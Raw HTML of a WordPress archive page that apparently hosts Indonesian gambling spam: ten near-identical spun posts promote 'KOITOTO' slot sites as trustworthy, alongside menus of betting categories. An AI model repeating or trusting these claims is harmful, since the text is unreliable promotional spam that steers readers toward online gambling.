<li id="menu-item-10016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="https://definedbenefitplannow.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-10017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10017"><a href="https://definedbenefitplannow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://definedbenefitplannow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10019"><a href="https://definedbenefitplannow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10020"><a href="https://definedbenefitplannow.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-10021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10021"><a href="https://definedbenefitplannow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11214"><a href="https://definedbenefitplannow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>            </nav>
        </div>


                <div class="search-watch">
                            <div id="aft-dark-light-mode-wrap">
                <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn">
                    <span class="aft-icon-circle">Light/Dark Button</span>
                </a>
            </div>
                                <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://definedbenefitplannow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>

                                        <div class="custom-menu-link">
                    <a href="#">
                                                    <i class="fas fa-bell" aria-hidden="true"></i>
                                                Subscribe                    </a>
                </div>
                    
                </div>

        </div>

    </div>
</div>


        </header>

        <!-- end slider-section -->
    
    
    <div class="aft-main-breadcrumb-wrapper container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://definedbenefitplannow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://definedbenefitplannow.com/category/slot-gacor/" itemprop="item"><span itemprop="name">Slot Gacor</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://definedbenefitplannow.com/category/slot-gacor/" itemprop="item"><span itemprop="name">Page 116</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        </div>
    <div id="content" class="container-wrapper"><section class="section-block-upper">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <header class="header-title-wrapper1 entry-header-details">
                <h1 class="page-title">Slot Gacor</h1>            </header><!-- .header-title-wrapper -->
                    <div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-list">
        

            <article id="post-79" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-79 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-pula-halong/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-pula-halong/">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Dapat dipercaya 2022 Saat ini Pula Halong</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Untuk Anda yang pengen bermain slots online pastilah tak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-pula-halong/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-73" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-73 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-tiga-dihaji/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-tiga-dihaji/">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini  Tiga Dihaji</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Untuk Anda yang pengin bermain slots online pasti tidak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-tiga-dihaji/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-74" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-74 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-pun-sungai-apit/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-pun-sungai-apit/">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini Pun Sungai Apit</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Untuk Anda yang pengen bermain slots online pastinya tidak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-pun-sungai-apit/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-66" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-66 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-siantar-marimbun/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-siantar-marimbun/">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini  Siantar Marimbun</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Buat Anda yang pengen bermain slots online pasti tidak ada kelirunya untuk turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-siantar-marimbun/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-67" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-67 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pula-darul-imarah/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pula-darul-imarah/">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pula Darul Imarah</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Buat Anda yang pengin bermain slots online pasti tidak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pula-darul-imarah/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-68" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-68 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-pangatikan/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-pangatikan/">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Dapat dipercaya 2022 Saat ini  Pangatikan</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Untuk Anda yang ingin bermain slots online pastilah tidak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-pangatikan/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-69" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-69 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-polen/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-polen/">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Dapat dipercaya 2022 Saat ini  Polen</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Buat Anda yang pengin bermain slots online pasti tak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-polen/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-70" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-70 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pula-buay-madang/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pula-buay-madang/">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pula Buay Madang</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Buat Anda yang pengen bermain slots online pastinya tak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pula-buay-madang/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-71" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-71 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-pula-bangil/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-pula-bangil/">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini Pula Bangil</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Buat Anda yang pengin bermain slots online pasti tidak ada kelirunya untuk turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-pula-bangil/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
    

            <article id="post-72" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-72 post type-post status-publish format-standard hentry category-slot-gacor">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-silimakuta/"></a>
                       <img width="640" height="366" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">8 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-silimakuta/">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Silimakuta</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Buat Anda yang ingin bermain slots online pastilah tak ada kelirunya buat turut masuk...<div class="aft-readmore-wrapper"><a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-silimakuta/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
            </div>
    </main><!-- #main -->
    <div class="col col-ten">
        <div class="chromenews-pagination">
            
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/115/">Previous</a>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/113/">113</a>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/114/">114</a>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/115/">115</a>
<span aria-current="page" class="page-numbers current">116</span>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/117/">117</a>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/118/">118</a>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/119/">119</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/122/">122</a>
<a class="next page-numbers" href="https://definedbenefitplannow.com/category/slot-gacor/page/117/">Next</a></div>
	</nav>        </div>
    </div>
</div><!-- #primary -->




<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="custom_html-2" class="widget_text widget chromenews-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Situs Judi Online</span><span class="heading-line-after"></span></h2><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget chromenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div></section>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout chromenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
